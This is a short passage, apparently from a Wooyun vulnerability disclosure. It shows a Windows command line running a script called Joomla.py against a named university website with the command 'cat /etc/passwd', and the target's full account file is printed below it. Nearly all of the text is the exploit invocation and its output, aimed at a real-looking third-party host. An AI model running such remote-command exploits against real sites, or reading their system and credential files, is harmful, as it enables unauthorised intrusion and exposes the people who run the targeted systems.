 H:\>python Joomla.py http://rsc.stdu.edu.cn/ "cat /etc/passwd"
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
saslauth:x:499:76:"Saslauthd user":/var/empty/saslauth:/sbin/nologin
postfix:x:89:89::/var/spool/postfix:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
mysql:x:498:498::/home/mysql:/bin/bash
www.wooyun.org